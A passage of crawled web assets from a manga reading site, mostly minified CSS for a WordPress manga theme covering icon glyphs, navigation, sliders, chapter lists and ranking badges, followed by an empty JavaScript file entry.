con-5-animal-cow:before{content:"\e332"}.ct-icon-6-animal-monkey:before{content:"\e333"}.ct-icon-7-animal-monkey:before{content:"\e334"}.ct-icon-10-animal-dog:before{content:"\e335"}.ct-icon-11-animal-mouse:before{content:"\e336"}.ct-icon-12-animal-cat:before{content:"\e337"}.ct-icon-13-animal-fish:before{content:"\e338"}.ct-icon-14-animal-frog:before{content:"\e339"}.ct-icon-15-animal-shrimp:before{content:"\e33a"}.ct-icon-16-animal-sheep:before{content:"\e33b"}.ct-icon-17-animal-lion:before{content:"\e33c"}.ct-icon-18-animal-dog:before{content:"\e33d"}.ct-icon-19-animal-goose:before{content:"\e33e"}.ct-icon-20-animal-chicken:before{content:"\e33f"}.ct-icon-21-animal-cow:before{content:"\e340"}.ct-icon-1-setting-wrench:before{content:"\e341"}.ct-icon-2-setting-wrench:before{content:"\e342"}.ct-icon-3-setting-gear:before{content:"\e343"}.ct-icon-4-setting-gear:before{content:"\e344"}.ct-icon-5-setting-gear:before{content:"\e345"}.ct-icon-6-setting-setting-equalizer:before{content:"\e346"}.ct-icon-7-setting-setting-equalizer:before{content:"\e347"}.ct-icon-8-setting-knob-switch-option:before{content:"\e348"}.ct-icon-9-setting-knob-switch-option:before{content:"\e349"}.ct-icon-10-setting-component-performance-tech:before{content:"\e34a"}.ct-icon-11-setting-plane-airplane:before{content:"\e34b"}.ct-icon-12-setting-notification:before{content:"\e34c"}.ct-icon-13-setting-personal-hotspot:before{content:"\e34d"}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9
body_size: 5911
content:
body.text-ui-light .body-wrap{background-color:#1e1f21}.main-navigation_wrap::after{content:' ';display:block;clear:both}.site-header .main-navigation .search-navigation ul{margin-bottom:0}body.manga-page .profile-manga{margin-bottom:0}body.manga-page .profile-manga .tab-summary{padding:25px 0 20px 0;display:block}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content,body.manga-page .profile-manga .tab-summary .summary_image,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background:#fff0;padding:0}body.manga-page .profile-manga .tab-summary:after{content:'';clear:both;display:block}body.manga-page .profile-manga .tab-summary .summary_image{width:46.5rem;display:block;float:left}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block;width:calc(100% - 46.55rem);float:right}body.manga-page.text-ui-light .profile-manga .tab-summary .summary_content_wrap{color:#fff}body.manga-page.text-ui-dark .profile-manga .tab-summary .summary_content_wrap{color:#333}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:100%;padding-top:40px}body.manga-page .profile-manga .post-title h1{word-break:keep-all;max-width:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px 0;margin:0}body.manga-page .profile-manga .post-title h1{font-size:24px}body.manga-page.text-ui-light .profile-manga .post-title h1{color:#FFF}.hidden{display:none}.profile-manga .manga-summary{overflow:hidden;max-height:4.4rem;word-break:keep-all;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:16px}.manga-authors{margin-bottom:10px}.manga-info-row .add-bookmark{text-align:center;float:right;max-width:80px}.manga-info-row .add-bookmark .action_detail{text-transform:uppercase;font-size:.8em}.text-ui-light .manga-info-row .add-bookmark .action_detail{color:#CCC}.manga-info-row .add-bookmark .action_icon{line-height:20px}.manga-info-row .add-bookmark .icon{font-size:20px}.text-ui-light .manga-info-row .add-bookmark .icon{color:#ccc}.manga-rate-view-comment{border:1px solid #3f3f3f;padding:3px 10px;border-radius:3px;display:inline-block;margin:0 0 16px 0}.manga-rate-view-comment .item{margin:0 5px;display:inline}.text-ui-light .manga-rate-view-comment .item{color:#bbb}.manga-summary{margin-bottom:10px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .tags-content{max-height:94px;overflow-wrap:break-word;display:inline-block;letter-spacing:-.2px;white-space:nowrap;flex-wrap:wrap;width:100%;-webkit-line-clamp:unset;-webkit-box-orient:unset;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:31px;line-height:27px}.genres-content a{display:inline-block;border:1px solid #3f3f3f;border-radius:2px;padding:5px 10px;color:#666;line-height:13px;font-size:13px;margin:0!important;margin-bottom:5px!important}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{top:5px}.text-ui-light .genres-content a:hover,.text-ui-light .tags-content a:hover{color:#FFF}.tags-content a{margin:0 2px 0 0;color:#666;border-radius:2px;padding:5px 6px;font-size:13px;cursor:pointer;margin:0!important}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:80px}.profile-manga .manga-bookmark{display:inline-block}.profile-manga .manga-bookmark .action_icon{display:inline-block}.profile-manga .manga-bookmark .action_detail{display:none;position:absolute;bottom:-27px;left:0;font-size:14px;color:#666}.profile-manga .manga-bookmark:hover .action_detail{display:block}.profile-manga .wp-manga-delete-bookmark{width:100px;padding:3px 30px;border:1px solid #CCC;border-radius:3px;font-size:24px}#init-links{font-size:30px;position:relative}#init-links .c-btn.c-btn_style-1{display:inline;line-height:40px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{display:block;position:relative;top:0;right:auto;transform:unset;-webkit-transform:unset}.text-ui-light .site-header .main-navigation.style-1{background:#29292c}.text-ui-dark .site-header .main-navigation.style-1{background:#f2f2f2}.text-ui-light .main-navigation .main-menu ul.main-navbar>li>a{color:#fff;font-size:18px}.text-ui-dark .main-navigation .main-menu ul.main-navbar>li>a{color:#29292c;font-size:18px}.text-ui-dark .menu_icon__open>span{background-color:#29292c}.text-ui-dark .site-footer{background:#f2f2f2}.text-ui-dark .c-sidebar.c-bottom-sidebar{border-top:none}.site-header .main-navigation.style-1 .main-menu{width:60%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{float:right;display:inline;width:auto}.site-header .c-user_item{float:right;position:relative}.site-header .c-user_item .c-user_avatar{height:40px;padding-left:10px}.site-header .c-user_item .c-user_avatar-image i{font-size:27px;color:#fff}.site-header .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:0;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.text-ui-dark #secondary-menu li a{color:#acacac}.text-ui-dark #secondary-menu li span,.c-togle__menu .title{color:#000}.text-ui-dark .menu_icon__open>span{background-color:#acacac}.text-ui-dark .menu_icon__open:hover>span{background-color:#333}.wrap_branding .logo{float:left}.manga-rate-view-comment .fa-thumbs-up{color:#eb3349}#init-links .c-btn.c-btn_style-1,.c-btn.c-btn_style-1{border-radius:20px;padding:10px 20px}.manga-title-badges.custom{float:left;border-radius:50%;width:24px;height:24px;text-align:center;padding-left:5px;margin-top:2px}.slider__thumb_item>.manga-title-badges{margin-top:2px}.slider__thumb_item>.manga-title-badges:nth-child(2){left:26px}.manga-authors a{color:#aaa}.summary-heading h5{font-weight:400}#btn-manga-info-popup{display:inline-block;margin:0 0 10px 0;font-size:12px}.text-ui-light #btn-manga-info-popup{color:#bbb}#manga-chapters-holder .c-blog__heading.style-2{height:35px;border-bottom-width:1px;margin-top:15px}#manga-chapters-holder .c-blog__heading .btn-reverse-order{float:right}body.page.single-wp-manga .c-page-content .content-area{margin-top:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:5px 0}.listing-chapters_wrap .wp-manga-chapter.reading:before{top:0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li.parent,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li.parent{flex:0 0 100%}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.parent:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.parent:after{display:none}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:0}.home h2{font-size:24px;margin-bottom:15px}.manga-slider .slider__container.slick-dotted{padding:0 15px}body.page .manga-slider .related__item{padding:0 5px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;padding:10px 0;text-align:left;bottom:auto;left:0;right:auto;transform:initial}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}.c-user_avatar-image{text-align:center}.c-user_avatar{padding-left:10px}.c-user_avatar-image .title{display:block;font-size:12px;color:#fff;padding-top:7px}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:135px}.wrap_branding .logo{line-height:70px;vertical-align:middle}.section_adult{font-size:10px;margin:29px 5px;padding:0 2px}body.text-ui-light .section_adult.off a:hover,body.text-ui-light .section_adult.on a:not(:hover){color:#46b5a5}.text-ui-light .section_adult.off a{color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{background-color:#acacac;color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#333}.text-ui-dark .main-navigation .main-menu ul ul.sub-menu>li:first-child{border-top:1px solid #e1e1e1}.site-header .main-navigation.style-1 .wrap_branding{max-width:235px}.site-header .main-navigation .main-navigation_wrap{padding:10px 0}.manga-slider.style-3 .slider__item{padding:5px}.c-sidebar.c-top-sidebar{padding:30px 0}.text-ui-dark .manga-slider.style-3 .slider__container{box-shadow:none}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:none;webkit-transform:none}#secondary-menu li{display:inline-block;line-height:36px;padding:6px 6px 0 6px;text-align:center}#secondary-menu li i{font-size:25px}.text-ui-light #secondary-menu li i{color:#FFf}#secondary-menu li span,.c-togle__menu .title{display:block;line-height:1em;font-size:12px}.text-ui-light #secondary-menu li span,.text-ui-light .c-togle__menu .title{color:#FFF}.menu_icon__open{margin:8px 0 12px 0}.menu_icon__open>span{width:25px}.site-header .main-navigation.style-1 .c-togle__menu{width:30px;text-align:center}#secondary-menu li a{line-height:1em}.text-ui-light #secondary-menu li a:hover{color:#FFF}.text-ui-dark #secondary-menu li a:hover{color:#333}.site-header .main-navigation.style-1 .search-navigation{float:right;margin-top:10px;width:200px}.site-header .main-navigation .search-navigation ul{display:inline;margin-right:5px;float:right}.section_adult.on a,.section_adult.off a:hover{color:#000}.slick-dots li{width:15px}.slick-dots li button:before{color:#616263}.manga-slider .slider__container .slick-dots{bottom:-25px}.tp-heading{justify-content:space-between;align-items:center;display:flex}.tp-heading a.link{font-size:12px}.slider__container .post-title h5{font-size:18px}.slider__container .post-title h5 a{font-weight:400}.related__content_item .manga-title-badges{margin-right:2px}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{position:relative;opacity:1;visibility:visible;text-align:left}.tp-heroslider .slider__thumb{width:300px;position:absolute;left:-100px;top:-30px;z-index:1}.tp-heroslider .slider_item_inner{position:relative;margin:50px 0 0 100px;border:1px solid #575960;padding:50px 50px 50px 230px;height:420px;width:785px}.text-ui-light .tp-heroslider .slider_item_inner{border-color:#575960;background:#35363a}.text-ui-dark .tp-heroslider .slider_item_inner{border-color:#e4e4e4;background:#f2f2f2}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:none;transition:none;webkit-transform:none;transform:none}.tp-heroslider .slick-slide{margin:0 20px;transform:translate(-114px,0)}.tp-heroslider .manga-summary{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;font-size:16px;line-height:1.5em}.text-ui-light .tp-heroslider .manga-summary{color:#FFF}.text-ui-dark .tp-heroslider .manga-summary{color:#333}.text-ui-dark .tp-heroslider .slick-arrow:before{color:#e503036b}.text-ui-dark .tp-heroslider .font-title a,body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a{color:#eb3349}.tp-heroslider .c-btn.c-btn_style-1{padding:5px 30px;color:#FFF;margin:10px 0}.tp-heroslider .manga-views i{margin:0 5px 0 0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:24px;color:#FFF}.tp-heroslider .slick-arrow{visibility:hidden}.tp-heroslider:hover .slick-arrow{visibility:visible;z-index:2}.tp-heroslider .slick-arrow:before{color:#f2f2f26b;font-size:40px}.tp-heroslider .slick-arrow.slick-next{right:0}.site-footer{text-align:left}.profile-manga .post-title .manga-title-badges{margin-top:8px}.widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap{border:1px solid #3f3f3f}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:none}body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .c-blog__heading.style-2,body.text-ui-light .c-blog__heading.style-2{border-color:#3f3f3f;border-bottom-width:1px}body.manga-page.text-ui-dark .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.text-ui-dark .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#333}.listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:18px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){color:#FFF}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding-bottom:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{top:0}body.modal-open #form-readmore.modal .modal-dialog{background:#FFF}body.modal-open #form-readmore.modal .modal-body{height:500px;overflow-y:auto}body.modal-open #form-readmore.modal,body.modal-open #form-readmore.modal h5{color:#333}body.modal-open #form-readmore.modal .manga-info{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}body.modal-open #form-readmore.modal .manga-info:first-child{padding-bottom:0;border:none}body.text-ui-light #form-readmore.modal .genres-content a:not(:hover),body.text-ui-light #form-readmore.modal .related-reading-content a,body.text-ui-light #form-readmore.modal h4{color:#333}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2,body.text-ui-light #form-readmore.modal .c-blog__heading.style-2{border-bottom:none;margin-bottom:20px}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2 i{display:none}#form-readmore.modal .manga-related .col-12{padding:0 5px}#form-readmore.modal .related-reading-wrap .related-reading-content h5{line-height:1.2em;-webkit-line-clamp:1}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:0;padding-top:20px;font-weight:400}.reading-manga.minimal-reading-layout #manga-reading-nav-head .entry-header_wrap{display:none}.reading-manga.minimal-reading-layout .site-footer{display:none}#manga-chapters-sidebar{position:fixed;right:0;width:150px;background:#333;top:0;height:100%;overflow-y:auto;visibility:hidden;padding-top:50px;z-index:2}#manga-chapters-sidebar.visible{visibility:visible}#chapter-heading #view-chapters{float:right}#manga-chapters-sidebar .listing-chapters_wrap ul.main{list-style:none;padding:0 15px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a{display:block}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter{margin-bottom:10px;position:relative}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light #manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:14px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-release-date{font-size:12px;display:block}#manga-chapters-sidebar #manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{margin-bottom:10px}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{width:100%}body.manga-page .profile-manga .tab-summary .summary_content_wrap{float:none;width:100%}#secondary-menu li i{font-size:18px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:18px;line-height:28px;width:28px;height:28px;margin-top:5px}#secondary-menu li span{font-size:10px;line-height:0}.site-header .c-user_item .c-user_avatar-image i{font-size:18px}.site-header .c-user_item{margin-top:8px}.c-user_avatar-image .title{font-size:10px;line-height:0;padding-top:10px}.section_adult.off{margin:0;font-size:10px;padding:3px;line-height:10px}.site-header .main-navigation.style-1 .search-navigation{margin-top:-20px;float:none}.site-header .main-navigation .main-navigation_wrap{padding:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:100px}.main-col-inner{padding-bottom:0}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:15px}.site-footer .bottom-footer .nav-footer ul{text-align:center}}.site-header .main-navigation.style-1 .c-togle__menu{display:block;float:right;margin:0 10px 0 5px}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in{width:46%;display:inline-block}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{width:46%;margin-top:0;display:inline-block}.off-canvas .c-modal_item{text-align:center;display:block;padding:0 20px}.off-canvas .c-modal_item a{border-radius:5px;border-width:1px;padding:5px 10px;font-weight:400;display:block}body.text-ui-light a:not(:hover){color:#fff}.off-canvas ul{padding:0 20px}.off-canvas .section_adult.off{border:1px solid rgb(250 247 250 / .3)}.site-header .off-canvas .c-user_item{float:none}.site-header .off-canvas .c-user_item .c-user_avatar{height:auto}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;font-size:18px;line-height:31px;margin-top:7px}.site-footer .bottom-footer .nav-footer ul li:first-child{padding-left:0}.c-footer-sidebar{font-size:12px}body.page .manga-tp-slider{padding:0 10px}body.page .manga-tp-slider .related__container:after{display:table;content:"";clear:both}body.page .manga-tp-slider .related__container .related__item{position:relative;max-width:100%;padding-left:5px;padding-right:5px}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .manga-tp-slider .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .manga-tp-slider .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-tp-slider .slider__container .slick-dots li{margin:0}.manga-tp-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-tp-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.wpcp-carousel-section .wpcp-swiper-dots .swiper-pagination-bullet{width:8px;height:8px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;text-align:left;padding:10px 0 0 0;left:0;right:auto;transform:unset;-webkit-transform:unset;bottom:0}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:unset;-webkit-transform:unset}body.page .manga-tp-slider .related__container .related__item .related__content h5{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.slick-track{display:flex!important}.slick-slide{height:inherit!important}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter.reading img{border:2px solid red}#chapter-heading{line-height:30px}.manga-shortcodes.manga-chapters-listing .release.has-thumb .chapter-thumbnail{margin:0 0 10px 0;max-width:50px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:1;visibility:visible}#manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-discussion{padding-bottom:5px}#manga-discussion.c-blog__heading.style-2 i{display:none}#chapter-heading .home{float:right}#chapter-heading .home{margin-right:10px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-height:none}.tp-heroslider .manga-title-badges{float:left;margin-top:3px}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#CCC}@media (max-width:480px){.archive .tab-content-wrap{margin-bottom:40px}body.reading-manga.minimal-reading-layout .entry-header.header .wp-manga-nav{display:none}.site-header .main-navigation.style-1 .c-togle__menu{position:relative;top:0;margin:-3px 0 0 8px}.menu_icon__open{margin:10px 0 8px 0}.menu_icon__open>span{width:18px;margin-bottom:5px}#secondary-menu li span,.c-togle__menu .title{font-size:10px}#secondary-menu li{padding:0 2px}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:50px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:25px;height:25px;font-size:18px;line-height:27px;margin-top:3px}.wrap_branding{display:flex!important;align-items:center}.main-navigation_wrap .section_adult,.main-navigation_wrap .section_adult.off{margin-left:10px;margin-top:8px}.main-navigation_wrap .section_adult span:not(.dot){display:none}.main-navigation_wrap .section_adult span.dot,.main-navigation_wrap .section_adult.on span.dot{margin:0;background:none;line-height:0;position:relative;width:8px}.main-navigation_wrap .section_adult span.dot:before{content:'R';position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on span.dot:before{color:#46b5a5;position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on{padding:1px 3px;font-size:10px}.site-header .main-navigation.style-1 .search-navigation{right:15px}.off-canvas .section_adult.off{margin-top:20px}.manga-slider .slider__container.slick-dotted{padding:0}.c-sidebar.c-top-sidebar{padding:0}.c-sidebar.c-top-sidebar .c-container-fluid{padding:0}.manga-slider.style-3 .slider__item{padding:0}.c-sidebar.c-top-second-sidebar{padding-top:0}h3{font-size:18px}.slider__container .post-title h5 a{font-size:14px}.manga-title-badges,.manga-title-badges.custom{width:17px;height:17px;padding:0;line-height:17px;margin-top:6px}.tp-heroslider .manga-title-badges{margin-top:3px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{padding-top:0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:18px}.slick-dots{display:none!important}.slick-dotted.slick-slider{margin-bottom:10px}.tp-heroslider .slider_item_inner{margin:0;padding:0;height:auto;width:330px}.tp-heroslider .slider__thumb{position:relative;left:0;top:0;width:100%}.tp-heroslider .slick-slide{transform:translate(0,0)}.tp-heroslider .slick-slide img{display:inline;margin:20px 0 20px 0}.tp-heroslider .slider__thumb_item{text-align:center}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{padding:0 15px}.tp-heroslider .c-btn.c-btn_style-1{margin-bottom:20px}.tp-heroslider .slick-arrow.slick-next{right:15px}.tp-heroslider .slick-arrow.slick-prev{left:10px}.profile-manga .manga-summary{font-size:13px}.manga-rate-view-comment{font-size:11px}body.manga-page .profile-manga .post-title h1{font-size:19px}.manga-page .manga-authors{font-size:11px}.manga-page #init-links{margin-top:0;margin-bottom:20px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:100px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100px;max-height:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;float:left;width:100%}#manga-chapters-holder .c-blog__heading.style-2{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{padding-right:20px!important}body.reading-manga .entry-header .wp-manga-nav .select-pagination{bottom:15px;right:0}body.reading-manga .entry-header.header .wp-manga-nav .select-pagination{top:35px}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:none}.reading-manga.minimal-reading-layout #chapter-heading{font-size:16px;padding-top:10px}.reading-manga.minimal-reading-layout #chapter-heading .back{margin-right:10px}#chapter-heading .home,#chapter-heading #view-chapters{font-size:24px}#chapter-heading .home{margin-right:10px}.wp-manga-nav .nav-links{position:fixed;bottom:6px;right:20px;z-index:1}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:120px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100%;max-height:none}.reading-manga.mobile.sticky__active #chapter-heading{position:fixed;background-color:#000;padding:10px 30px;width:100%;top:0;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{display:none}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:0 28px 0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox,body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{margin-bottom:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:10px}}.listing-chapters_wrap .chapter-bookmark{display:none}.ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{display:inline-block;position:absolute;left:0;top:0;background:#666;color:#FFF;padding:3px 8px;font-weight:700;text-align:center}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before{content:'1'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before{content:'2'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before{content:'3'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before{content:'4'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before{content:'5'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before{content:'6'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before{content:'7'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before{content:'8'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before{content:'9'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{content:'10'}body.page.text-ui-light .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom-color:#474747}.manga-info-row{position:relative}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment .post-rating{display:none;background:#5d5d5d99;padding:0 10px;position:absolute;bottom:30px}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment:hover .post-rating{display:block}body.manga-page .profile-manga .tab-summary .post-rating span{font-size:14px}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:18px}body.text-ui-light #form-readmore.modal h1,body.text-ui-light #form-readmore.modal h2,body.text-ui-light #form-readmore.modal h3,body.text-ui-light #form-readmore.modal h4,body.text-ui-light #form-readmore.modal h5,body.text-ui-light #form-readmore.modal .h1,body.text-ui-light #form-readmore.modal .h2,body.text-ui-light #form-readmore.modal .h3,body.text-ui-light #form-readmore.modal .h4,body.text-ui-light #form-readmore.modal .h5,body.text-ui-light #form-readmore.modal h6,body.text-ui-light #form-readmore.modal .h6{color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb
body_size: 74
content:
